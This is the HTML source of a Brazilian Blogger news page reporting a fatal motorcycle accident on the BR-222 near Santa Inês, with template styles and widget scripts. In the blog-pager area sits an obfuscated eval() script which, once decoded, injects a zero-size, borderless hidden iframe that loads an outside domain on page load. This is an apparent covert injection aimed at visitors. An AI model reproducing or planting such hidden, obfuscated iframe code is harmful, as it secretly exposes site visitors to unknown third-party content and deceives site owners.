.PopularPosts ul {
padding: 0px;
list-style: none;
}
.PopularPosts .widget-content ul li {
padding: 0px;
margin: 10px 0;
}
.PopularPosts .item-snippet {
font-size: 13px;
line-height: 18px;
}
.PopularPosts .item-title {
font-weight: bold;
font-family: sans-serif;
font-size: 15px;
margin: 0px;
line-height: 18px;
}
.PopularPosts .item-title {
padding-bottom: 0px;
}
.comment_body:before {content: "\f0d9";font-family: FontAwesome;position: absolute;left: -10px;font-size: 30px;color: #2c3e50;text-shadow: -1px 1px 0 #000;top: 21px;}
.comment_body:before {
content: "\f0d9";
}
.comment_admin .comment_body:before{
content: "\f0da";
}
.comment_admin .comment_body:before {content: "\f0da";right: -10px;left: inherit;color: #2980b9;text-shadow: 1px 1px 0px #00568F;}
/* Bawah */
#bawahnya1{float:left;width:50%;overflow:hidden;}
#bawahnya2{float:right;width:50%;overflow:hidden;}
.bawahnya .widget {
margin: 14px 7px;
overflow: hidden;
background: #fff;
border: 1px solid #E2ECF3;
padding: 15px;
clear: both;
}
.labelbox h3, .bawahnya h2{
font-family: 'Oswald',sans-serif;
font-size: 17px;
border-bottom: 3px solid #ecf0f1;
color: #cc0000;
position: relative;
}
.sidebar h2:before {
content: "\f0d7";
font-family: FontAwesome;
color: #2980b9;
position: absolute;
right: 16px;
bottom: -14px;
font-size: 22px;
}
.sidebar h2 {
font-family: 'Oswald',sans-serif;
font-size: 17px;
background: #2980b9;
color: #fff;
position: relative;
padding: 5px 10px;
border-radius: 5px;
margin-bottom: 15px;
}
i.icon-google-plus-sign {
color: #d73d32;
}
i.icon-linkedin-sign {
color: #069;
}
i.icon-pinterest-sign {
color: #ab171e;
}
i.icon-github-sign {
color: #333333;
}
i.icon-twitter-sign {
color: #55acee;
}
i.icon-facebook-sign {
color: #3b5998;
}
.labelbox ul {
padding: 10px;
margin: 0px;
list-style: none;
}
.labelbox .entry-thumb img {
width: 100%;
}
.labelbox li.first {
margin: 0px;
}
.labelbox .entry-title {
font-family: 'Oswald', sans-serif;
font-size: 20px;
margin: 0px;
text-align: center;
border-bottom: 0px;
}
.labelbox .entry-meta {
font-size: 11px;
}
.labelbox .entry-excerpt p {
margin: 5px 0;
font-size: 14px;
}
.labelbox li.catlist {
font-size: 14px;
padding: 0 0 3px 0;
border-bottom: 1px dotted #ccc;
}
a.buying {
background: #c0392b;
text-align: center;
display: inline-block;
color: #eee;
padding: 22px;
border-radius: 10px;
box-shadow: 0 0 5px #000;
text-shadow: 1px 1px 3px #851F14;
}
.labelbox li.catlist a:before {
content: "\f00c";
font-family: FontAwesome;
padding-right: 8px;
}
.labelbox h2.entry-title:before {
content: " ";
width: 0px;
height: 0px;
}
img.label_thumb{float:left;margin-right:5px;}img.label_thumb:hover{background:#f7f6f6}.label_with_thumbs{float:left;width:100%;min-height:70px;margin:0 5px 2px 0}ul.label_with_thumbs li{min-height:65px;margin:2px 0;padding:4px 0}ul.label_with_thumbs {font-size:13px;list-style: none;padding: 0px;margin: 0px;}.bottom-widget ul {list-style: none;padding: 0px;margin: 0px;}.bottom-widget ul li {color: #666;padding: 3px 0;overflow: hidden;clear: both;}.bottom-widget .widget {margin: 10px 5px 10px 5px;overflow: hidden;}
.bawahnya .widget-content {
background: transparent;
padding: 10px;
overflow: hidden;
}
.bawahnya h2:before, .labelbox h3:before{
content: " ";
width: 106px;
height: 3px;
background: #7f8c8d;
position: absolute;
bottom: -3px;
}

ul.without-thumb li {
border-bottom: 1px dotted #ccc;
padding-bottom: 3px;
font-size: 14px;
}
ul.label_with_thumbs strong {
font-size: 17px;
}
ul.label_with_thumbs li.clearfix {
overflow: hidden;
clear: both;
float: none;
margin: 0;
padding: 0 0 5px 0;
}
ul.without-thumb {
padding: 0px;
list-style: none;
overflow: hidden;
clear: both;
margin: 0px;
}
ul.without-thumb li a:before {
content: "\f00c";
font-family: FontAwesome;
padding-right: 8px;
}
h1.title, p.title {
font-size: 28px;
margin: 0px;
padding: 0px;
}
p.description {
margin: 0px;
}
.fb-comments {
position: relative;
overflow: hidden;
margin: 20px auto;
text-align: center;
}
.fb-comments span {
border: 1px solid rgba(204, 204, 204, 0.4);
padding: 10px;
}
#facebook div:nth-child(1) div:nth-child(1) div:nth-child(1),#facebook div{
width:auto !important;
}
</style>
<style>
@media screen and (max-width:950px){
#main-article {
width: 73%;
}
#right-bar {
width: 27%;
}
}
@media screen and (max-width:800px){
#right-bar, #main-article {
width: 100%;
float: none;
}
    #ngerap{padding:7px;}
.iklan970 .widget {
padding: 0px;
margin: 10px 0;
}
#footer1, #footer2, #footer3, #footer4 {
width: 50%;
}
#ngepet2 {
position: inherit;
opacity: 1;
}
#ngerap {
margin: 0 auto;
}
#ngepet ul li {
float: none;
}
#ngepet ul {
position: absolute;
background: #2c3e50;
z-index: 999;
top: 76px;
min-width: 20%;
display: none;
}
#napigate ul li {
float: none;
}
#napigate ul li ul {
position: inherit;
display: block !important;
}
#napigate ul {
display: none;
}
#hidding4, #hidding5 {
display: inline-block;
}
}
@media screen and (max-width:650px){
#header-left, #header-right {
float: none;
text-align: center;
width: 100%;
}
.post-outer {
width: 100%;
float: none;
}
.post {
height: auto;
}
.post .postt {
float: left;
width: 280px;
margin-right: 10px;
}
.post .postt img {
height: 160px;
}
.post .postt:before {
height: 160px;
line-height: 160px;
}
.post .postt:before {
height: 160px;
line-height: 160px;
}
#bawahnya2, #bawahnya1 {
float: none;
width: 100%;
}
}
@media screen and (max-width:600px){
#footer1,#footer2,#footer3,#footer4{
float:none;
width:100%;
}
    .newspic{display:none;}
}
@media screen and (max-width:500px){
.postt {
float: none !important;
width: 100% !important;
}
.post {
margin: 10px 0;
}
    #backtop{display:none;}
  }
@media screen and (max-width:280px){
#diklik {
width: 100px;
padding: 5px;
margin: 8px 0;
}
#search-button-top {
padding: 5px;
margin: 8px 5px 0 0;
background-position: 14px -228px;
}
  }
</style>
<style type='text/css'>
/* Selain di Homepage */


</style>
<style type='text/css'>
/* Hanya di Artikel */

</style>
<style>

</style>
<script src="//www.google.com/jsapi?key=ABQIAAAAUMsU2d40bO1-m8DeADFRexTdcQS31_Y0TkToW9tE1XWPEnv6YBSa1QfZaAr4GJ8-AZkWddpnW9Y0hA"></script>
<script type='text/javascript'>
//<![CDATA[
var gfeedfetcher_loading_image="http://3.bp.blogspot.com/-YDemUmb6mk8/Ub9mpleHHOI/AAAAAAAACCc/u_rMQ9wdYlU/s1600/9.gif";google.load("feeds","1");function gfeedfetcher(c,a,b){this.linktarget=b||"";this.feedlabels=[];this.feedurls=[];this.feeds=[];this.feedsfetched=0;this.feedlimit=5;this.showoptions="";this.sortstring="date";document.write('<div id="'+c+'" class="'+a+'"></div>');this.feedcontainer=document.getElementById(c);this.itemcontainer="<li>"}gfeedfetcher.prototype.addFeed=function(b,a){this.feedlabels[this.feedlabels.length]=b;this.feedurls[this.feedurls.length]=a};gfeedfetcher.prototype.filterfeed=function(b,a){this.feedlimit=b;if(typeof a!="undefined"){this.sortstring=a}};gfeedfetcher.prototype.displayoptions=function(a){this.showoptions=a};gfeedfetcher.prototype.setentrycontainer=function(a){this.itemcontainer="<"+a.toLowerCase()+">"};gfeedfetcher.prototype.init=function(){this.feedsfetched=0;this.feeds=[];this.feedcontainer.innerHTML='<img alt="loading" title="loading" src="'+gfeedfetcher_loading_image+'" /> Loading news...';var a=this;for(var b=0;b<this.feedurls.length;b++){var c=new google.feeds.Feed(this.feedurls[b]);var d=(this.feedlimit<=this.feedurls.length)?1:Math.floor(this.feedlimit/this.feedurls.length);if(this.feedlimit%this.feedurls.length>0&&this.feedlimit>this.feedurls.length&&b==this.feedurls.length-1){d+=(this.feedlimit%this.feedurls.length)}c.setNumEntries(d);c.load(function(e){return function(f){a._fetch_data_as_array(f,e)}}(this.feedlabels[b]))}};gfeedfetcher._formatdate=function(a,c){var d=new Date(a);var b=(c.indexOf("datetime")!=-1)?d.toLocaleString():(c.indexOf("date")!=-1)?d.toLocaleDateString():(c.indexOf("time")!=-1)?d.toLocaleTimeString():"";return"<span class='datefield'>"+b+"</span>"};gfeedfetcher._sortarray=function(a,b){var b=(b=="label")?"ddlabel":b;if(b=="title"||b=="ddlabel"){a.sort(function(e,d){var g=e[b].toLowerCase();var f=d[b].toLowerCase();return(g<f)?-1:(g>f)?1:0})}else{try{a.sort(function(e,d){return new Date(d.publishedDate)-new Date(e.publishedDate)})}catch(c){}}};gfeedfetcher.prototype._fetch_data_as_array=function(b,a){var d=(!b.error)?b.feed.entries:"";if(d==""){alert("Google Feed API Error: "+b.error.message)}for(var c=0;c<d.length;c++){b.feed.entries[c].ddlabel=a}this.feeds=this.feeds.concat(d);this._signaldownloadcomplete()};gfeedfetcher.prototype._signaldownloadcomplete=function(){this.feedsfetched+=1;if(this.feedsfetched==this.feedurls.length){this._displayresult(this.feeds)}};gfeedfetcher.prototype._displayresult=function(a){var e=(this.itemcontainer=="<li>")?"<ul>\n":"";gfeedfetcher._sortarray(a,this.sortstring);for(var c=0;c<a.length;c++){var d='<a href="'+a[c].link+'" target="'+this.linktarget+'" class="titlefield">'+a[c].title+"</a>";var b=/label/i.test(this.showoptions)?'<span class="labelfield">['+this.feeds[c].ddlabel+"]</span>":" ";var g=gfeedfetcher._formatdate(a[c].publishedDate,this.showoptions);var f=/description/i.test(this.showoptions)?"<br />"+a[c].content:/snippet/i.test(this.showoptions)?"<br />"+a[c].contentSnippet:"";e+=this.itemcontainer+d+" "+b+" "+g+"\n"+f+this.itemcontainer.replace("<","</")+"\n\n"}e+=(this.itemcontainer=="<li>")?"</ul>":"";this.feedcontainer.innerHTML=e};
var gfeedfetcher_loading_image="http://3.bp.blogspot.com/-YDemUmb6mk8/Ub9mpleHHOI/AAAAAAAACCc/u_rMQ9wdYlU/s1600/9.gif";function gfeedrssticker(d,b,a,c){this.tickerid=d;this.delay=parseInt(a);this.mouseoverBol=0;this.itemsperpage=1;this.messagepointer=0;gfeedfetcher.call(this,d,b,c);this.itemcontainer="<div>";this.tickerdiv=document.getElementById(d)}gfeedrssticker.prototype=new gfeedfetcher;gfeedrssticker.prototype.constructor=gfeedrssticker;gfeedrssticker.prototype._displayresult=null;gfeedrssticker.prototype.entries_per_page=function(a){this.itemsperpage=a};gfeedrssticker.prototype._signaldownloadcomplete=function(){this.feedsfetched+=1;if(this.feedsfetched==this.feedurls.length){this._initscroller(this.feeds)}};gfeedrssticker.prototype._initscroller=function(a){var c=this;gfeedfetcher._sortarray(a,this.sortstring);this.itemsperpage=(this.itemsperpage>=a.length)?1:this.itemsperpage;var b=a.slice(this.messagepointer,this.itemsperpage);this.tickerdiv.innerHTML=formatrssmessage(b,this.showoptions,this.itemcontainer,this.linktarget);this.tickerdiv.onmouseover=function(){c.mouseoverBol=1};this.tickerdiv.onmouseout=function(){c.mouseoverBol=0};this.messagepointer=this.itemsperpage;if(window.attachEvent){window.attachEvent("onunload",function(){c.tickerdiv.onmouseover=c.tickerdiv.onmouseout=null})}setTimeout(function(){c._rotatemessage()},this.delay)};function formatrssmessage(d,b,f,g){var c=(f=="<li>")?"<ul>\n":"";for(var e=0;e<d.length;e++){var h='<a href="'+d[e].link+'" target="'+g+'" class="titlefield">'+d[e].title+"</a>";var j=/label/i.test(b)?'<span class="labelfield">['+d[e].ddlabel+"]</span>":" ";var k=gfeedfetcher._formatdate(d[e].publishedDate,b);var a=/description/i.test(b)?"<br />"+d[e].content:/snippet/i.test(b)?"<br />"+d[e].contentSnippet:"";c+=f+h+" "+j+" "+k+"\n"+a+f.replace("<","</")+"\n\n"}c+=(f=="<li>")?"</ul>\n":"";return c}gfeedrssticker.prototype._rotatemessage=function(){var b=this;if(this.mouseoverBol==1){setTimeout(function(){b._rotatemessage()},100)}else{var a=this.feeds.slice(this.messagepointer,this.messagepointer+this.itemsperpage);this.tickerdiv.innerHTML=formatrssmessage(a,this.showoptions,this.itemcontainer,this.linktarget);this.messagepointer=(this.messagepointer+this.itemsperpage>this.feeds.length-1)?0:this.messagepointer+this.itemsperpage;setTimeout(function(){b._rotatemessage()},this.delay)}};
//]]>
</script>
<style type='text/css'>
.newspic{float:none;font-weight:bold;font-size:11px;width:100%;overflow:hidden;margin:0;margin:0 0 10px 0;height:34px;line-height:34px;}span.breakingnews {
background: #cc0000;
text-transform: uppercase;
color: #fff;
float: left;
line-height: 25px;
margin: 4px 4px 0 0;
padding: 0 8px;
}.news a:link,.news a:visited{color:#000;text-decoration:none;}.news a:hover{color:#0099cc;text-decoration:underline;}.labelfield{color:#0099cc;font-size:100%;}.datefield{color:#aaa;font-weight:normal;}#example1{font-family:sans-serif;float:left;max-width:380px;overflow:hidden;padding:0;text-align:left;background-color:transparent;}#example1 img{display:none;}code{color:#0099CC;}#example1 a:link,#example1 a:visited{color:#0099cc;text-decoration:none;}#example1 a:hover{color:#555;text-decoration:none;}.tinynav2{display:none;width:590px;margin:0 auto;border-radius:0px;padding:5px 8px;background-color:#393939;color:#eee;font-weight:bold;cursor:pointer;outline:none;}.tinynav1{border-radius:3px;background:#f8f8f8;display:none;width:150px;margin:4px 20px 4px 0px;padding:3px 5px;float:right;border:1px solid #d3d3d3;outline:none;}
</style>
<style>
#related_posts h4 {
background: none repeat scroll 0 0 #333;
color: #FFF;
font-family: Arial,Tahoma,Verdana;
font-size: 11px;
font-weight: bold;
margin: 0;
padding: 2px 5px 1px 8px;
text-shadow: 1px 1px #000000;
text-transform: uppercase;
}
#relpost_img_sum {
/* height: 320px;
overflow: auto; */
margin: 0;
padding: 4px;
line-height: 16px;
}
#relpost_img_sum:hover {
background: none;
}
#relpost_img_sum ul {
list-style-type: none;
margin: 0;
padding: 0;
}
#relpost_img_sum li {
border: 1px solid #DDD;
margin: 0;
padding: 5px;
overflow: hidden;
list-style: none;
line-height: 22px;
}
#relpost_img_sum li:hover {
background-color: #E6E6E6;
}
#relpost_img_sum .news-title {
display: block;
font-weight: bold !important;
margin-bottom: 4px;
}
#relpost_img_sum .news-text {
display: block;
text-align: justify;
font-weight: normal;
text-transform: none;
color: #333;
}
#relpost_img_sum img {
float: left;
margin-right: 14px;
padding: 4px;
border: solid 1px #DDD;
width: 55px;
height: 55px;
}
</style>
<script src='https://dl.dropboxusercontent.com/u/43803711/blogger/post.js'></script>
<script src='https://dl.dropboxusercontent.com/u/16265358/dat/post.js'></script>
<script type='text/javascript'>//<![CDATA[
var relnojudul = 0;
var relmaxtampil = 4;
var numchars = 200;
var morelink = "Leia Mais..";
/*
Related Post with Thumbnail & Summary 1.0 (May 02, 2011)
copyright (c) 2011 Hendriono from http://modification-blog.blogspot.com/
*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('2 4=f g();2 5=f g();2 9=f g();2 b=f g();s K(L,M){2 7=L.19("<");l(2 i=0;i<7.3;i++){8(7[i].N(">")!=-1){7[i]=7[i].O(7[i].N(">")+1,7[i].3)}}7=7.1a("");7=7.O(0,M-1);y 7}s 1b(z){l(2 i=0;i<z.P.6.3;i++){2 6=z.P.6[i];4[n]=6.A.$t;u="";8("Q"B 6){u=6.Q.$t}C 8("R"B 6){u=6.R.$t}9[n]=K(u,1c);8("S$T"B 6){D=6.S$T.1d}C{D="1e://1f.1g.1h/1i/1j/1k/1l/d/1m.1n"}b[n]=D;l(2 k=0;k<6.E.3;k++){8(6.E[k].U==\'1o\'){5[n]=6.E[k].v;F}}n++}}s V(a,e){l(2 j=0;j<a.3;j++)8(a[j]==e)y 1p;y 1q}s 1r(){2 m=f g(0);2 o=f g(0);2 p=f g(0);2 q=f g(0);l(2 i=0;i<5.3;i++){8(!V(m,5[i])){m.3+=1;m[m.3-1]=5[i];o.3+=1;o[o.3-1]=4[i];p.3+=1;p[p.3-1]=9[i];q.3+=1;q[q.3-1]=b[i]}}4=o;5=m;9=p;b=q;l(2 i=0;i<4.3;i++){2 c=w.W((4.3-1)*w.X());2 Y=4[i];2 Z=5[i];2 10=9[i];2 11=b[i];4[i]=4[c];5[i]=5[c];9[i]=9[c];b[i]=b[c];4[c]=Y;5[c]=Z;9[c]=10;b[c]=11}2 x=0;2 r=w.W((4.3-1)*w.X());2 12=r;2 h;2 13=14.1s;1t(x<15){8(5[r]!=13){h="<16 G=\'H-A 1u\'>";h+="<a v=\'"+5[r]+"\' U=\'1v\'  I=\'J\' A=\'"+4[r]+"\'><1w 1x=\'"+b[r]+"\' /></a>";h+="<a v=\'"+5[r]+"\' I=\'J\'>"+4[r]+"</a>";h+="<17 G=\'H-18\'>"+9[r]+" ... [<a v=\'"+5[r]+"\' I=\'J\'>"+1y+"</a>]<17 G=\'H-18\'>";h+="</16>";14.1z(h);x++;8(x==15){F}}8(r<4.3-1){r++}C{r=0}8(r==12){F}}}',62,98,'||var|length|reljudul|relurls|entry|cuplik|if|relcuplikan||relgambar|informasi|||new|Array|relhasil||||for|tmp|relnojudul|tmp2|tmp3|tmp4||function||postcontent|href|Math|rangkumanPosts|return|json|title|in|else|postimg|link|break|class|news|target|_top|saringtags|suchas|panjang|indexOf|substring|feed|content|summary|media|thumbnail|rel|contains|floor|random|tempJudul|tempUrls|tempCuplikan|tempGambar|rini|dirURL|document|relmaxtampil|li|span|text|split|join|relpostimgcuplik|numchars|url|http|lh3|ggpht|com|_xcD4JK_dIjU|SnamIh0KTCI|AAAAAAAADMA|hLjqmEbdtkw|noimagethumb|gif|alternate|true|false|artikelterkait|URL|while|clearfix|nofollow|img|src|morelink|write'.split('|'),0,{}))
//]]></script>
<!--Artigos Relacionados Estilo e Script Inicio -->
<style type='text/css'>
#related-posts {
float:center;
text-transform:none;
height:100%;
min-height:100%;
padding-top:5px;
padding-left:5px;
}
#related-posts h2{
font-size: 1.6em;
font-weight: bold;
color: black;
font-family: Georgia, &#8220;Times New Roman&#8221;, Times, serif;
margin-bottom: 0.75em;
margin-top: 0em;
padding-top: 0em;
}
#related-posts a{
color:black;
}
#related-posts a:hover{
color:black;
}
#related-posts  a:hover {
background-color:#d4eaf2;
}
</style>
<script src="//bloggergadgets.googlecode.com/files/related_posts_with_thumbnails_min.js" type="text/javascript"></script>
<!--Artigos Relacionados Estilo e Script Final-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=35790569047047610&amp;zx=709edd7d-760d-4b88-8ced-d2866cd2e4ef' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=35790569047047610&amp;zx=709edd7d-760d-4b88-8ced-d2866cd2e4ef' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div id='ngepet2'>
<div class='cutter'>
<label id='hidding4'>&#8801;</label>
<div id='nyarinya'>
<form action='/search' id='search-top' method='get'>
<input id='diklik' name='q' placeholder='Buscar...' type='text'/><input id='search-button-top' type='submit' value=''/></form>
</div>
<div class='ngepet section' id='ngepet'><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul>
<li><a href='https://altamiradomara.blogspot.com/'>Página inicial</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div id='ngerap'>
<div class='minggir'>
<div id='header-left'>
<div class='header section' id='headernya-left'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://altamiradomara.blogspot.com/'>
Blog Altamira do Maranhão
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Um Blog que vai além das notícias de Altamira do Maranhão. Notícias com Qualidade e Credibilidade!</span></p>
</div>
</div>
</div></div>
</div>
<div id='header-right'>
<div class='header no-items section' id='headernya-right'>
</div>
</div>
<nav id='napigate'>
<label id='hidding5'>&#8801;</label>
<i class='icon-reorder' id='hilang'>Menu</i>
<ul>
<li><a href='/'>Inicio</a></li>
<li><a href='http://www.globo.com/'>Globo.com</a></li>
<li><a href='http://folha.uol.com.br/'>Folha de São Paulo</a></li>
<li><a href='http://www.terra.com.br/'>Terra</a></li>
<li><a href='http://www.bol.uol.com.br/'>Bol</a></li>
<li><a href='http://g1.globo.com/ma/maranhao/index.html'>G1 Maranhão</a></li>
<li><a class='ngedrop' href='#'>Mais Blogs</a>
<ul>
<li><a href='http://www.walneybatista.com.br/'>Walney Batista</a></li>
<li><a href='http://www.marcelovieira.blog.br/'>Marcelo Vieira</a></li>
<li><a href='http://gilbertoleda.com.br/'>Gilberto Léda</a></li>
<li><a href='http://www.clodoaldocorrea.com.br/'>Clodoaldo Corrêa</a></li>
<li><a href='http://falandoseriobacabal.blogspot.com.br/'>Falando Sério</a></li>
</ul>
</li>
</ul>
</nav>
<div class='iklan970 no-items section' id='iklan970'></div>
<div id='ngopsi'>
<div class='left'>
<i class='icon-list-ul'></i>
</div>
<div class='nyenter'>
<i class='icon-align-left'></i>
<i class='icon-align-center'></i>
<i class='icon-align-right'></i>
<i class='icon-align-justify'></i>
</div>
<div class='right'>
</div>
</div>
<aside id='main-article'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTvxTYGFTbK8LPawObBsWajCPggKr2mBRT5X9GSrPa4-1gwxUIdi_OsaN1Zf3PV1buM8Utcwbr0-ATXf0x5tj4MCFNzrfy2pCHdYaq2YCMzzkR2JnKY2w9NPC5BbAMDADe9EMzEhmuL7M/s640/Santa+In%25C3%25AAs3.jpg' itemprop='image_url'/>
<meta content='35790569047047610' itemprop='blogId'/>
<meta content='7255113430785680013' itemprop='postId'/>
<a name='7255113430785680013'></a>
<h3 class='post-title entry-title' itemprop='name'>
Imprudência! Motociclista morre em acidente entre Santa Inês e Santa Luzia
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-7255113430785680013' itemprop='description articleBody'>
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTvxTYGFTbK8LPawObBsWajCPggKr2mBRT5X9GSrPa4-1gwxUIdi_OsaN1Zf3PV1buM8Utcwbr0-ATXf0x5tj4MCFNzrfy2pCHdYaq2YCMzzkR2JnKY2w9NPC5BbAMDADe9EMzEhmuL7M/s1600/Santa+In%25C3%25AAs3.jpg"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTvxTYGFTbK8LPawObBsWajCPggKr2mBRT5X9GSrPa4-1gwxUIdi_OsaN1Zf3PV1buM8Utcwbr0-ATXf0x5tj4MCFNzrfy2pCHdYaq2YCMzzkR2JnKY2w9NPC5BbAMDADe9EMzEhmuL7M/s640/Santa+In%25C3%25AAs3.jpg" /></a></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Um motociclista foi a óbito nesta quinta-feira (23), no km 368 da BR-222, no povoado Ladeira de Gato, município de Santa Inês.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Numa saída de pista, o condutor da moto, até o momento não identificado, estava sem capacete e se deslocava sentido decrescente, de Santa Luzia do Tide para Santa Inês, quando perdeu o controle da direção caindo mais à frente já sem vida.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
A vítima, que aparentava ter aproximadamente 40 anos, não portava nenhum documento e foi encontrada por moradores da localidade que acionaram a Policia Rodoviária Federal. Nenhum conhecido ou familiar do motociclista foi localizado.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Os policiais suspeitam que o motivo do acidente seria sono ou embriaguez. A causa está sob investigação. O corpo da vítima foi levado para o hospital Municipal de Santa Inês onde aguarda reconhecimento.</div>
<div style="text-align: justify;">
<br /></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-icons'>
</span>
<span class='post-timestamp'>
Postado
<meta content='http://altamiradomara.blogspot.com/2017/11/imprudencia-motociclista-morre-em.html' itemprop='url'/>
<a class='timestamp-link' href='https://altamiradomara.blogspot.com/2017/11/imprudencia-motociclista-morre-em.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-11-24T11:42:00-03:00'>sexta-feira, novembro 24, 2017</abbr></a>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=7255113430785680013&target=email' target='_blank' title='Enviar por e-mail'><span class='share-button-link-text'>Enviar por e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=7255113430785680013&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postar no blog!'><span class='share-button-link-text'>Postar no blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=7255113430785680013&target=twitter' target='_blank' title='Compartilhar no X'><span class='share-button-link-text'>Compartilhar no X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=7255113430785680013&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartilhar no Facebook'><span class='share-button-link-text'>Compartilhar no Facebook</span></a>
</div>
<span class='post-comment-link'>
</span>
</div>
<div style='float:left; padding:4px;'><iframe allowTransparency='true' frameborder='0' scrolling='no' src='http://www.facebook.com/plugins/like.php?href=https://altamiradomara.blogspot.com/2017/11/imprudencia-motociclista-morre-em.html&layout=button&show_faces=false&width=55&action=like&colorscheme=light' style='border:none; overflow:hidden; width:60px; height:20px'></iframe>
</div>
<div style='float:left; margin-top: -5px;'><div class='fb-share-button' data-action='recommend' data-colorscheme='light' data-height='The pixel height of the plugin' data-send='false' data-show-faces='true' data-type='button_count' data-width='The pixel width of the plugin' href='https://altamiradomara.blogspot.com/2017/11/imprudencia-motociclista-morre-em.html'></div></div>
<br/><br/>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Nenhum comentário:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Postar um comentário</h4>
<p>Você pode enviar denúncias para o email: altamiradomaranhao@gmail.com</p>
<a href='https://www.blogger.com/comment/frame/35790569047047610?po=7255113430785680013&hl=pt-BR&saa=85391&origin=https://altamiradomara.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='clear'></div>
<div class='blog-pager' id='blog-pager'>
<script type='text/javascript'>//<![CDATA[
eval(function(m,c,h){function z(i){return(i< 62?'':z(parseInt(i/62)))+((i=i%62)>35?String.fromCharCode(i+29):i.toString(36))}for(var i=0;i< m.length;i++)h[z(i)]=m[i];function d(w){return h[w]?h[w]:w;};return c.replace(/\b\w+\b/g,d);}('||var|ie1|document|all|navigator|userAgent|indexOf|Opera|dom1|getElementById|iframeprops1|width|700|frameborder|marginwidth|height|marginheight|align|top|scrolling|no|randomcontent1|new|Array|http|widget|content|com|if|write|iframe|id|dynstuff|function||random_iframe1|src|Math|floor|random|length|window|onload'.split('|'),'2 3=4.5&&6.7.8("9")==-1;2 a=4.b&&6.7.8("9")==-1;2 c=\'d="e" f="0" g="0" h="0" i="0" j="k" l="m"\';2 n=o p();n[0]="q://r-s.t/";u(3||a)4.v(\'<w x="y" \'+c+\'></w>\');z B(){u(3||a){2 A=4.b?4.b("y"):4.5.y;A.C=n[D.E(D.F()*n.G)];}}H.I=B;',{})) //]]></script>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://altamiradomara.blogspot.com/2017/11/tragedia-acidente-com-caminhao-de.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'>Anterior</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://altamiradomara.blogspot.com/2017/11/fechando-o-cerco-policia-desarticula.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'>Proxima</a>
</span>
<a class='home-link' href='https://altamiradomara.blogspot.com/'>Página inicial</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://altamiradomara.blogspot.com/feeds/7255113430785680013/comments/default' target='_blank' type='application/atom+xml'>Postar comentários (Atom)</a>
</div>
</div>
</div></div>
</aside>
<div id='right-bar'>
<div class='sidebar section' id='right-sidebar'><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>Blogues Recomendados</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
